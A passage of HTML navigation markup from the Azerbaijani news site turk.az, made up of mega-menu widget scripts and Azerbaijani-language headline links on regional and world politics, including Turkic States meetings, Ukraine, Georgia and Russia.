		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1743";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "349";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatinin-x%c9%99rit%c9%99cilik-isci-qrupunun-ikinci-toplantisi-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı" title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/TDT-xeritecilik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatinin-x%c9%99rit%c9%99cilik-isci-qrupunun-ikinci-toplantisi-basa-catib/"  rel="bookmark" title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb">Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qirgizistanda-novb%c9%99d%c9%99nk%c9%99nar-parlament-seckil%c9%99ri-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Qırğızıstanda növbədənkənar parlament seçkiləri" title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/qirgizistanda-secki-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qirgizistanda-novb%c9%99d%c9%99nk%c9%99nar-parlament-seckil%c9%99ri-basa-catib/"  rel="bookmark" title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb">Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abdulkadir-uraloglu-virat-tankerin%c9%99-t%c9%99krar-hucumu-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="tanker" title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/tanker-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abdulkadir-uraloglu-virat-tankerin%c9%99-t%c9%99krar-hucumu-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib">Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/filarmoniyada-az%c9%99rbaycan-turkiy%c9%99-qardasligina-h%c9%99sr-olunan-musiqi-axsami/"  rel="bookmark" class="td-image-wrap " title="Filarmoniyada Azərbaycan-Türkiyə qardaşlığına həsr olunan musiqi axşamı" ><img class="entry-thumb" src="[data-uri]" alt="Filarmoniyada Azərbaycan-Türkiyə qardaşlığına həsr olunan musiqi axşamı" title="Filarmoniyada Azərbaycan-Türkiyə qardaşlığına həsr olunan musiqi axşamı" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/filarmoniya-konsert-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/filarmoniyada-az%c9%99rbaycan-turkiy%c9%99-qardasligina-h%c9%99sr-olunan-musiqi-axsami/"  rel="bookmark" title="Filarmoniyada Azərbaycan-Türkiyə qardaşlığına həsr olunan musiqi axşamı">Filarmoniyada Azərbaycan-Türkiyə qardaşlığına həsr olunan musiqi axşamı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/omer-kocaman-sabah-tdt-c%c9%99rciv%c9%99sind%c9%99-media-sah%c9%99sind%c9%99-birg%c9%99-b%c9%99yanat-q%c9%99bul-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Ömer Kocaman: Sabah TDT çərçivəsində media sahəsində Birgə Bəyanat qəbul olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="Türk Dövlətləri Təşkilatının Baş katibinin müavini Ömer Kocaman" title="Ömer Kocaman: Sabah TDT çərçivəsində media sahəsində Birgə Bəyanat qəbul olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kocaman-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/omer-kocaman-sabah-tdt-c%c9%99rciv%c9%99sind%c9%99-media-sah%c9%99sind%c9%99-birg%c9%99-b%c9%99yanat-q%c9%99bul-olunacaq/"  rel="bookmark" title="Ömer Kocaman: Sabah TDT çərçivəsində media sahəsində Birgə Bəyanat qəbul olunacaq">Ömer Kocaman: Sabah TDT çərçivəsində media sahəsində Birgə Bəyanat qəbul olunacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3111";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "623";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/kiyev-vilay%c9%99tin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirilib-dagintilar-var/"  rel="bookmark" class="td-image-wrap " title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" ><img class="entry-thumb" src="[data-uri]" alt="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/kiyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/kiyev-vilay%c9%99tin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirilib-dagintilar-var/"  rel="bookmark" title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var">Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da bayraqlar yarıya qədər endirilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ" title="ABŞ-da bayraqlar yarıya qədər endirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/07/abs-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib/"  rel="bookmark" title="ABŞ-da bayraqlar yarıya qədər endirilib">ABŞ-da bayraqlar yarıya qədər endirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-dan-2-milyon-insan-deportasiya-olunub/"  rel="bookmark" class="td-image-wrap " title="ABŞ-dan 2 milyon insan deportasiya olunub" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Daxili təhlükəsizlik üzrə katib Kristi Noem" title="ABŞ-dan 2 milyon insan deportasiya olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/noem-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-dan-2-milyon-insan-deportasiya-olunub/"  rel="bookmark" title="ABŞ-dan 2 milyon insan deportasiya olunub">ABŞ-dan 2 milyon insan deportasiya olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/uzv-dovl%c9%99tl%c9%99rin-bmt-qarsisinda-yaranmis-borcu-16-milyard-dollara-yaxinlasib/"  rel="bookmark" class="td-image-wrap " title="Üzv dövlətlərin BMT qarşısında yaranmış borcu 1,6 milyard dollara yaxınlaşıb" ><img class="entry-thumb" src="[data-uri]" alt="BMT" title="Üzv dövlətlərin BMT qarşısında yaranmış borcu 1,6 milyard dollara yaxınlaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/BMT-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/uzv-dovl%c9%99tl%c9%99rin-bmt-qarsisinda-yaranmis-borcu-16-milyard-dollara-yaxinlasib/"  rel="bookmark" title="Üzv dövlətlərin BMT qarşısında yaranmış borcu 1,6 milyard dollara yaxınlaşıb">Üzv dövlətlərin BMT qarşısında yaranmış borcu 1,6 milyard dollara yaxınlaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-abs-suriyada-z%c9%99hm%c9%99t-v%c9%99-q%c9%99tiyy%c9%99tl%c9%99-%c9%99ld%c9%99-edil%c9%99n-n%c9%99tic%c9%99l%c9%99rd%c9%99n-cox-m%c9%99mnundur/"  rel="bookmark" class="td-image-wrap " title="Tramp: ABŞ Suriyada zəhmət və qətiyyətlə əldə edilən nəticələrdən çox məmnundur" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: ABŞ Suriyada zəhmət və qətiyyətlə əldə edilən nəticələrdən çox məmnundur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-abs-suriyada-z%c9%99hm%c9%99t-v%c9%99-q%c9%99tiyy%c9%99tl%c9%99-%c9%99ld%c9%99-edil%c9%99n-n%c9%99tic%c9%99l%c9%99rd%c9%99n-cox-m%c9%99mnundur/"  rel="bookmark" title="Tramp: ABŞ Suriyada zəhmət və qətiyyətlə əldə edilən nəticələrdən çox məmnundur">Tramp: ABŞ Suriyada zəhmət və qətiyyətlə əldə edilən nəticələrdən çox məmnundur</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "48";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-xin-bascilari-regional-t%c9%99hluk%c9%99sizlik-m%c9%99s%c9%99l%c9%99l%c9%99rini-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="ATƏT-in Nazirlər Şurasının 32-ci iclası çərçivəsində Gürcüstanın xarici işlər naziri Maka Boçorişvili Türkiyə Respublikasının xarici işlər naziri Hakan Fidanla görüşüb" title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Bocorisvili-Fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-xin-bascilari-regional-t%c9%99hluk%c9%99sizlik-m%c9%99s%c9%99l%c9%99l%c9%99rini-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər">Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salva-papuasvili-ukraynada-muharib%c9%99-dalana-dir%c9%99nib-v%c9%99ziyy%c9%99t-agirdir/"  rel="bookmark" class="td-image-wrap " title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstan parlamentinin sədri Şalva Papuaşvili" title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/papuashvili-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salva-papuasvili-ukraynada-muharib%c9%99-dalana-dir%c9%99nib-v%c9%99ziyy%c9%99t-agirdir/"  rel="bookmark" title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır">Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-sulh-korpusu-t%c9%99s%c9%99bbusunun-novb%c9%99ti-gorusu-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 21-22-də “Sülh Körpüsü” Təşəbbüsü çərçivəsində Ermənistan vətəndaş cəmiyyəti nümayəndələrindən ibarət qrupun Azərbaycana səfəri baş tutub" title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/sulh-korpusu-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-sulh-korpusu-t%c9%99s%c9%99bbusunun-novb%c9%99ti-gorusu-kecirilib/"  rel="bookmark" title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib">Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" class="td-image-wrap " title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" ><img class="entry-thumb" src="[data-uri]" alt="meşə yanğını" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/mese-yangini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir">Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Gürcüstan Prezidenti Mixeil Kavelaşvili" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kavelashvili-erdogan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər">Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "29";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" class="td-image-wrap " title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
